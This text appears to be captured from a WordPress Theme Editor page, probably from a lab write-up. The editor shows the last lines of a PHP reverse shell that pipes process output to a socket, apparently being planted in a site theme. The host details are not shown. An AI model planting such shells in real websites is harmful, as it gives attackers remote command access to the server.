 Coffee Addicts 3 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Coffee Time Theme
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
112 if ($debug) printit("STDERR READ");
113 $input = fread($pipes[2], $chunk_size);
114 if ($debug) printit("STDERR: $input");
115 fwrite($sock, $input);
116 }
117 }
118
119 fclose($sock);
120 fclose($pipes[0]);
121 fclose($pipes[1]);
122 fclose($pipes[2]);
123 proc_close($process);
124
125 function printit ($string) {
126 if (!$daemon) {
127 print "$string\n";
128 }
129 }
130
131 ?>
Archives
(archive.php)
Author Templat
(author.php)
Comments
(comments.php
content-aside.p
content-audio.p
content-cha1.ph
content-cha2.p
content-cha3.p
content-cha4.p
content-chat.ph
content-gallery
content-image.
content-link.ph
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will
need to upload your PHP file change by some other means, such as by using SFTP.
Update File
Thank you for creating with WordPress.